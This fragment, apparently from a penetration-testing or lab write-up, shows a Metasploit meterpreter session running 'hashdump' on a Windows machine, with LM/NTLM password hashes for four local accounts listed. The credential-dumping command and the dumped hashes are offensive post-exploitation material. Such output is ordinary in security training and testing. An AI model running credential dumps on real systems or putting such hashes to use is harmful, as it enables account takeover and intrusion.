 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DSU:1000:aad3b435b51404eeaad3b435b51404ee:a35d8618fec4b265e9683d960a279b36:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
named:1001:aad3b435b51404eeaad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::